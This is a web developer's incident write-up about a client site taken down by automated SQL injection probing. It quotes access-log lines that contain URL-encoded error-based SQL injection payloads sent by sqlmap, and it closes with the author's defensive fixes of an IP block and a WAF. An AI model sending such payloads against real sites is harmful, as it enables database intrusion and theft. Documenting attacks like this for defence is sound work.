How the problem showed up
A client contacted me because their website was down and they were not able to log into phpMyAdmin because of the error message: #1226 - User 'XXX' has exceeded the 'max_questions' resource (current value: 150000)

Their hosting company web.com does not have very good tools for troubleshooting so we turned to the access logs.
The Access log
There are several things to make note of (click the checkboxes to highlight them)
- 202.79.174.234 – – [07/Aug/2024:16:59:55 -0400] “GET /about?page=0%2C1%22%20OR%20ROW%289561%2C3413%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7162787a71%2C%28SELECT%20%28ELT%289561%3D9561%2C1%29%29%29%2C0x717a717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20%28SELECT%203409%20UNION%20SELECT%207951%20UNION%20SELECT%209993%20UNION%20SELECT%204752%29a%20GROUP%20BY%20x%29–%20kmVm HTTP/1.1″ 500 4242 “-” “sqlmap/1.8.7.3#dev (https://sqlmap.org)“
- 202.79.174.234 – – [07/Aug/2024:16:59:56 -0400] “GET /about?page=0%2C1%29%20OR%20ROW%289561%2C3413%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7162787a71%2C%28SELECT%20%28ELT%289561%3D9561%2C1%29%29%29%2C0x717a717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20%28SELECT%203409%20UNION%20SELECT%207951%20UNION%20SELECT%209993%20UNION%20SELECT%204752%29a%20GROUP%20BY%20x%29%20AND%20%282415%3D2415 HTTP/1.1″ 500 4242 “-” “sqlmap/1.8.7.3#dev (https://sqlmap.org)“
- 202.79.174.234 – – [07/Aug/2024:16:59:57 -0400] “GET /about?page=0%2C1%29%29%20OR%20ROW%289561%2C3413%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7162787a71%2C%28SELECT%20%28ELT%289561%3D9561%2C1%29%29%29%2C0x717a717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20%28SELECT%203409%20UNION%20SELECT%207951%20UNION%20SELECT%209993%20UNION%20SELECT%204752%29a%20GROUP%20BY%20x%29%20AND%20%28%284177%3D4177 HTTP/1.1″ 500 4242 “-” “sqlmap/1.8.7.3#dev (https://sqlmap.org)“
- 202.79.174.234 – – [07/Aug/2024:16:59:58 -0400] “GET /about?page=0%2C1%29%29%29%20OR%20ROW%289561%2C3413%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7162787a71%2C%28SELECT%20%28ELT%289561%3D9561%2C1%29%29%29%2C0x717a717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20%28SELECT%203409%20UNION%20SELECT%207951%20UNION%20SELECT%209993%20UNION%20SELECT%204752%29a%20GROUP%20BY%20x%29%20AND%20%28%28%285128%3D5128 HTTP/1.1″ 500 4242 “-” “sqlmap/1.8.7.3#dev (https://sqlmap.org)“
- 202.79.174.234 – – [07/Aug/2024:16:59:59 -0400] “GET /about?page=0%2C1%20OR%20ROW%289561%2C3413%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7162787a71%2C%28SELECT%20%28ELT%289561%3D9561%2C1%29%29%29%2C0x717a717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20%28SELECT%203409%20UNION%20SELECT%207951%20UNION%20SELECT%209993%20UNION%20SELECT%204752%29a%20GROUP%20BY%20x%29 HTTP/1.1″ 500 4242 “-” “sqlmap/1.8.7.3#dev (https://sqlmap.org)“
sqlmap?
I checked https://sqlmap.org from the User-Agent and learned that it is “an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers”.
The conclusion
Some nefarious person is clearly checking the site for database vulnerabilities.
Thankfully all the requests were originating from the same IP address so we were able to block that IP via .htaccess and stop the attack.
We are in the process of moving the client to a better hosting company and will put the site behind a CDN with WAF which should prevent this kind of attack from happening in the future.
